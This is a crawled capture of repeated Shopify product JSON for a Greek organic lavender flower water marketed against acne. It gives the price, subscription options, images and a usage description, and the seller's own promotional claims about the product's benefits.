","id":43728869163340,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269","width":2000},{"alt":"Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ Βιολογικά προϊόντα Inaessentials LTD ","id":24275162628234,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_lavender.jpg?v=1692985364"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_lavender.jpg?v=1692985364","width":2000},{"alt":"Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD ","id":43422702698828,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1664,"width":1664,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_269.jpg?v=1692985364"},"aspect_ratio":1.0,"height":1664,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_269.jpg?v=1692985364","width":1664},{"alt":"Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD ","id":43422719705420,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"d1c31b7d875f371afdda85ee0906e6c15aee403a","name":"Subscription","options":[{"name":"Subscription","position":1,"values":["Συνδρομή Κάθε 30 ημέρες","Συνδρομή Κάθε 45 ημέρες (Συνιστάται)","Συνδρομή  Κάθε 60 ημέρες"]}],"selling_plans":[{"id":689036624204,"name":"Συνδρομή Κάθε 30 ημέρες","description":null,"options":[{"name":"Subscription","position":1,"value":"Συνδρομή Κάθε 30 ημέρες"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":40}]},{"id":689036656972,"name":"Συνδρομή Κάθε 45 ημέρες (Συνιστάται)","description":null,"options":[{"name":"Subscription","position":1,"value":"Συνδρομή Κάθε 45 ημέρες (Συνιστάται)"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":40}]},{"id":689036689740,"name":"Συνδρομή  Κάθε 60 ημέρες","description":null,"options":[{"name":"Subscription","position":1,"value":"Συνδρομή  Κάθε 60 ημέρες"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":40}]}],"app_id":"SKIO"}]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://inaessentials.gr/products/organiko-anthonero-levantas-kata-tis-akmis.js
body_size: 3796
content:
{"id":4829293904010,"title":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","handle":"organiko-anthonero-levantas-kata-tis-akmis","description":"\u003ch4\u003e100% επιστροφή χρημάτων, χωρίς ερωτήσεις, χωρίς παγίδες!\u003cbr\u003e\n\u003c\/h4\u003e\n\u003ch4\u003e\n\u003cbr\u003e Από το 2021 ο χρυσός κανόνας μας είναι \"ο πελάτης έχει πάντα δίκιο\". Αυτό σημαίνει ότι προσφέρουμε επιστροφή χρημάτων εάν δεν μείνετε ικανοποιημένοι από τα προϊόντα ή σας αντικαθιστούμε εντελώς δωρεάν το προϊόν.🙂\u003cbr\u003e\u003cbr\u003e\n\u003c\/h4\u003e\n\u003ch5\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eΠεριγραφή \u003c\/strong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\" alt=\"\" width=\"35\" height=\"16\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\"\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003eΔΡΑΣΗ :\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eΜε την αντιβακτηριδιακή του δράση, το νερό λεβάντας βοηθά στην αντιμετώπιση της \u003cstrong\u003eακμής\u003c\/strong\u003e και την επανεμφάνιση της. Το ανθόνερο \u003cstrong\u003eκαθαρίζει\u003c\/strong\u003e σε βάθος τους πόρους, εμποδίζοντας  έτσι την επανεμφάνιση της ακμής και των μαύρων στιγμάτων . (150 ml)\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003eINCI: Lavandula Angustifolia Flower Water - \u003cspan data-mce-fragment=\"1\"\u003e💜\u003c\/span\u003e\u003c\/strong\u003eΑυτό με το οποίο ξεχωρίζει το ανθόνερο μας είναι ότι περιέχει \u003cstrong data-mce-fragment=\"1\"\u003e0.07%\u003c\/strong\u003e λάδι λεβάντας - περισσότερο από οποιοδήποτε άλλο στην αγορά. Αυτό γίνεται χάρη στην τεχνολογία υψηλής απόσταξης 100% βιολογικού λαδιού λεβάντας.\u003cstrong data-mce-fragment=\"1\"\u003e \u003cspan data-mce-fragment=\"1\"\u003e💜\u003c\/span\u003e \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e- Πιστοποιητικό ανάλυσης ΔΕΙΤΕ \u003ca href=\"https:\/\/drive.google.com\/file\/d\/1ED_kro1xKbiErA_EV7tPKyFrXCr_p_IK\/view\" title=\"Πιστοποιητικό ανάλυσης ανθόνερου λεβάντας Inaessentials\"\u003e\u003cspan color=\"#000000\" style=\"color: #000000;\"\u003eΕΔΩ\u003c\/span\u003e\u003c\/a\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e- Πιστοποίηση οργανικού προϊόντος\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e✔️Κατασκευασμένο με απόλυτα φυσικό τρόπο\u003cbr\u003e✔️Από τα χωράφια λεβάντας στα χέρια σας \u003cbr\u003e✔️100% οργανικό\u003cbr\u003e✔️100% απόλαυση για τις αισθήσεις \u003cbr\u003e✔️Επιστροφή χρημάτων, αν δεν είστε ικανοποιημένοι από το προϊόν μετά από 2 εβδομάδες χρήσης  ή αντικατάσταση του προϊόντος\u003cbr\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch5\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eΧρήση \u003c\/strong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\" alt=\"\" width=\"35\" height=\"16\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\"\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003cstyle\u003e\u003c!--\n.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }\n--\u003e\u003c\/style\u003e\n\u003cdiv class=\"embed-container\"\u003e\u003ciframe src=\"https:\/\/www.youtube.com\/embed\/\/5PuvMOiDrgs\" allowfullscreen=\"\" frameborder=\"0\"\u003e\u003c\/iframe\u003e\u003c\/div\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eΓια τον καθαρισμό του προσώπου, χρησιμοποιήστε ένα απλό δίσκο ντεμακιγιάζ. Βρέξτε το καλά και περάστε όλο το πρόσωπο(ή τις πληγείσες περιοχές) και αφήστε να απορροφηθεί. Δεν χρειάζεται ξέπλυμα. 2-3 φορές την ημέρα.\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eΟΦΕΛΗ :\u003cbr\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e🟣Το νερό λεβάντας είναι κατάλληλο για \u003cstrong\u003eκανονικές\u003c\/strong\u003e έως \u003cstrong\u003eλιπαρές\u003c\/strong\u003e επιδερμίδες με τις ρυθμιστικές του ιδιότητες του pH\u003cbr\u003e🟣Βοηθά στην αντιμετώπιση της ακμής και της επανεμφάνισής της\u003cbr\u003e🟣Καθαρίζει τους πόρους\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cb\u003eΣΩΣΤΗ ΔΙΑΤΗΡΗΣΗ\u003c\/b\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eΤα ανθόνερα της InaEssentials (υδρολάτες) είναι 100% αγνά και βιολογικά προϊόντα, χωρίς συντηρητικά. Για να διατηρηθούν οι ιδιότητές τους για μεγαλύτερο χρονικό διάστημα, πρέπει να φυλάσσονται σε δροσερό και ξηρό μέρος μακριά από τον ήλιο ή στο ψυγείο.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch5\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eΓια εμάς \u003c\/strong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\" alt=\"\" width=\"35\" height=\"16\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\"\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003eΗ \u003cstrong\u003eInaessentials\u003c\/strong\u003e είναι μια οικογενειακή επιχείρηση που ασχολείται με τη βιολογική γεωργία και την επεξεργασία των καλλιεργειών αιθέριου ελαίου για περισσότερο από μια δεκαετία. Η εταιρεία καλλιεργεί φυτείες με βιολογική λεβάντα, τριαντάφυλλα, χρυσόξυλο, μελισσόχορτο, χαμομήλι και φασκόμηλο.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003eΠιστεύουμε σε αυτό που κάνουμε και είμαστε σίγουροι για ένα πράγμα: ότι με μια ευγενική στάση απέναντι στους πελάτες μας, μια συνεχή σκέψη για αυτούς και τις επιθυμίες τους και το γεγονός ότι είμαστε έτοιμοι να ανταποκριθούμε στις ανάγκες τους ανά πάσα στιγμή, η Inaessentials έχει τη δυνατότητα να γίνει κάτι μεγάλο. Όσο κι αν είναι υπέροχο, σας υποσχόμαστε ότι θα έχουμε πάντα τις αξίες της μικρής οικογενειακής εταιρείας, που είναι η ουσία μας και ο λόγος για την επιτυχία μας\u003c\/p\u003e\n\u003ch5\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eΕγγύηση\u003c\/strong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\" alt=\"\" width=\"35\" height=\"16\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\"\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003eΕάν δεν είστε ικανοποιημένοι από την χρήση του προϊόντος μετά από 2 εβδομάδες τακτικής χρήσης επικοινωνήστε μαζί μας για να σας επιστρέψουμε τα χρήματα ή να σας αντικαταστήσουμε το προϊόν.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2020-04-01T18:39:54+03:00","created_at":"2020-04-01T18:54:32+03:00","vendor":"Inaessentials LTD","type":"Βιολογικά προϊόντα","tags":[],"price":1399,"price_min":1399,"price_max":1399,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40811675746442,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"3800502058106","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","public_title":null,"options":["Default Title"],"price":1399,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"3800502058106","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":839}],"price":839,"compare_at_price":1399,"per_delivery_price":839,"selling_plan_id":689036624204,"selling_plan_group_id":"d1c31b7d875f371afdda85ee0906e6c15aee403a"},{"price_adjustments":[{"position":1,"price":839}],"price":839,"compare_at_price":1399,"per_delivery_price":839,"selling_plan_id":689036656972,"selling_plan_group_id":"d1c31b7d875f371afdda85ee0906e6c15aee403a"},{"price_adjustments":[{"position":1,"price":839}],"price":839,"compare_at_price":1399,"per_delivery_price":839,"selling_plan_id":689036689740,"selling_plan_group_id":"d1c31b7d875f371afdda85ee0906e6c15aee403a"}]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Lavender_Hydrolinacopy.jpg?v=1676031105","\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269","\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_lavender.jpg?v=1692985364","\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_269.jpg?v=1692985364","\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Lavender_Hydrolinacopy.jpg?v=1676031105","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/organiko-anthonero-levantas-kata-tis-akmis","media":[{"alt":"Οργανικό ανθόνερο λεβάντας κατά της ΑΚΜΗΣ Βιολογικά προϊόντα Inaessentials LTD ","id":24209311957130,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Lavender_Hydrolinacopy.jpg?v=1676031105"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Lavender_Hydrolinacopy.jpg?v=1676031105","width":2000},{"alt":"Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD ","id":43728869163340,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269","width":2000},{"alt":"Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ Βιολογικά προϊόντα Inaessentials LTD ","id":24275162628234,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_lavender.jpg?v=1692985364"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_lavender.jpg?v=1692985364","width":2000},{"alt":"Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD ","id":43422702698828,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1664,"width":1664,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_269.jpg?v=1692985364"},"aspect_ratio":1.0,"height":1664,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_269.jpg?v=1692985364","width":1664},{"alt":"Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD ","id":43422719705420,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"d1c31b7d875f371afdda85ee0906e6c15aee403a","name":"Subscription","options":[{"name":"Subscription","position":1,"values":["Συνδρομή Κάθε 30 ημέρες","Συνδρομή Κάθε 45 ημέρες (Συνιστάται)","Συνδρομή  Κάθε 60 ημέρες"]}],"selling_plans":[{"id":689036624204,"name":"Συνδρομή Κάθε 30 ημέρες","description":null,"options":[{"name":"Subscription","position":1,"value":"Συνδρομή Κάθε 30 ημέρες"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":40}]},{"id":689036656972,"name":"Συνδρομή Κάθε 45 ημέρες (Συνιστάται)","description":null,"options":[{"name":"Subscription","position":1,"value":"Συνδρομή Κάθε 45 ημέρες (Συνιστάται)"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":40}]},{"id":689036689740,"name":"Συνδρομή  Κάθε 60 ημέρες","description":null,"options":[{"name":"Subscription","position":1,"value":"Συνδρομή  Κάθε 60 ημέρες"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":40}]}],"app_id":"SKIO"}]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://inaessentials.gr/products/organiko-anthonero-levantas-kata-tis-akmis.js
body_size: 3111
content:
{"id":4829293904010,"title":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","handle":"organiko-anthonero-levantas-kata-tis-akmis","description":"\u003ch4\u003e100% επιστροφή χρημάτων, χωρίς ερωτήσεις, χωρίς παγίδες!\u003cbr\u003e\n\u003c\/h4\u003e\n\u003ch4\u003e\n\u003cbr\u003e Από το 2021 ο χρυσός κανόνας μας είναι \"ο πελάτης έχει πάντα δίκιο\". Αυτό σημαίνει ότι προσφέρουμε επιστροφή χρημάτων εάν δεν μείνετε ικανοποιημένοι από τα προϊόντα ή σας αντικαθιστούμε εντελώς δωρεάν το προϊόν.🙂\u003cbr\u003e\u003cbr\u003e\n\u003c\/h4\u003e\n\u003ch5\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eΠεριγραφή \u003c\/strong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\" alt=\"\" width=\"35\" height=\"16\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\"\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003eΔΡΑΣΗ :\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eΜε την αντιβακτηριδιακή του δράση, το νερό λεβάντας βοηθά στην αντιμετώπιση της \u003cstrong\u003eακμής\u003c\/strong\u003e και την επανεμφάνιση της. Το ανθόνερο \u003cstrong\u003eκαθαρίζει\u003c\/strong\u003e σε βάθος τους πόρους, εμποδίζοντας  έτσι την επανεμφάνιση της ακμής και των μαύρων στιγμάτων . (150 ml)\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003eINCI: Lavandula Angustifolia Flower Water - \u003cspan data-mce-fragment=\"1\"\u003e💜\u003c\/span\u003e\u003c\/strong\u003eΑυτό με το οποίο ξεχωρίζει το ανθόνερο μας είναι ότι περιέχει \u003cstrong data-mce-fragment=\"1\"\u003e0.07%\u003c\/strong\u003e λάδι λεβάντας - περισσότερο από οποιοδήποτε άλλο στην αγορά. Αυτό γίνεται χάρη στην τεχνολογία υψηλής απόσταξης 100% βιολογικού λαδιού λεβάντας.\u003cstrong data-mce-fragment=\"1\"\u003e \u003cspan data-mce-fragment=\"1\"\u003e💜\u003c\/span\u003e \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e- Πιστοποιητικό ανάλυσης ΔΕΙΤΕ \u003ca href=\"https:\/\/drive.google.com\/file\/d\/1ED_kro1xKbiErA_EV7tPKyFrXCr_p_IK\/view\" title=\"Πιστοποιητικό ανάλυσης ανθόνερου λεβάντας Inaessentials\"\u003e\u003cspan color=\"#000000\" style=\"color: #000000;\"\u003eΕΔΩ\u003c\/span\u003e\u003c\/a\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e- Πιστοποίηση οργανικού προϊόντος\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e✔️Κατασκευασμένο με απόλυτα φυσικό τρόπο\u003cbr\u003e✔️Από τα χωράφια λεβάντας στα χέρια σας \u003cbr\u003e✔️100% οργανικό\u003cbr\u003e✔️100% απόλαυση για τις αισθήσεις \u003cbr\u003e✔️Επιστροφή χρημάτων, αν δεν είστε ικανοποιημένοι από το προϊόν μετά από 2 εβδομάδες χρήσης  ή αντικατάσταση του προϊόντος\u003cbr\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch5\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eΧρήση \u003c\/strong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\" alt=\"\" width=\"35\" height=\"16\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\"\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003cstyle\u003e\u003c!--\n.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }\n--\u003e\u003c\/style\u003e\n\u003cdiv class=\"embed-container\"\u003e\u003ciframe src=\"https:\/\/www.youtube.com\/embed\/\/5PuvMOiDrgs\" allowfullscreen=\"\" frameborder=\"0\"\u003e\u003c\/iframe\u003e\u003c\/div\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eΓια τον καθαρισμό του προσώπου, χρησιμοποιήστε ένα απλό δίσκο ντεμακιγιάζ. Βρέξτε το καλά και περάστε όλο το πρόσωπο(ή τις πληγείσες περιοχές) και αφήστε να απορροφηθεί. Δεν χρειάζεται ξέπλυμα. 2-3 φορές την ημέρα.\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eΟΦΕΛΗ :\u003cbr\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e🟣Το νερό λεβάντας είναι κατάλληλο για \u003cstrong\u003eκανονικές\u003c\/strong\u003e έως \u003cstrong\u003eλιπαρές\u003c\/strong\u003e επιδερμίδες με τις ρυθμιστικές του ιδιότητες του pH\u003cbr\u003e🟣Βοηθά στην αντιμετώπιση της ακμής και της επανεμφάνισής της\u003cbr\u003e🟣Καθαρίζει τους πόρους\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cb\u003eΣΩΣΤΗ ΔΙΑΤΗΡΗΣΗ\u003c\/b\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eΤα ανθόνερα της InaEssentials (υδρολάτες) είναι 100% αγνά και βιολογικά προϊόντα, χωρίς συντηρητικά. Για να διατηρηθούν οι ιδιότητές τους για μεγαλύτερο χρονικό διάστημα, πρέπει να φυλάσσονται σε δροσερό και ξηρό μέρος μακριά από τον ήλιο ή στο ψυγείο.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch5\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eΓια εμάς \u003c\/strong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\" alt=\"\" width=\"35\" height=\"16\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\"\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003eΗ \u003cstrong\u003eInaessentials\u003c\/strong\u003e είναι μια οικογενειακή επιχείρηση που ασχολείται με τη βιολογική γεωργία και την επεξεργασία των καλλιεργειών αιθέριου ελαίου για περισσότερο από μια δεκαετία. Η εταιρεία καλλιεργεί φυτείες με βιολογική λεβάντα, τριαντάφυλλα, χρυσόξυλο, μελισσόχορτο, χαμομήλι και φασκόμηλο.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003eΠιστεύουμε σε αυτό που κάνουμε και είμαστε σίγουροι για ένα πράγμα: ότι με μια ευγενική στάση απέναντι στους πελάτες μας, μια συνεχή σκέψη για αυτούς και τις επιθυμίες τους και το γεγονός ότι είμαστε έτοιμοι να ανταποκριθούμε στις ανάγκες τους ανά πάσα στιγμή, η Inaessentials έχει τη δυνατότητα να γίνει κάτι μεγάλο. Όσο κι αν είναι υπέροχο, σας υποσχόμαστε ότι θα έχουμε πάντα τις αξίες της μικρής οικογενειακής εταιρείας, που είναι η ουσία μας και ο λόγος για την επιτυχία μας\u003c\/p\u003e\n\u003ch5\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eΕγγύηση\u003c\/strong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\" alt=\"\" width=\"35\" height=\"16\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\"\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003eΕάν δεν είστε ικανοποιημένοι από την χρήση του προϊόντος μετά από 2 εβδομάδες τακτικής χρήσης επικοινωνήστε μαζί μας για να σας επιστρέψουμε τα χρήματα ή να σας αντικαταστήσουμε το προϊόν.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2020-04-01T18:39:54+03:00","created_at":"2020-04-01T18:54:32+03:00","vendor":"Inaessentials LTD","type":"Βιολογικά προϊόντα","tags":[],"price":1399,"price_min":1399,"price_max":1399,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40811675746442,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"3800502058106","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","public_title":null,"options":["Default 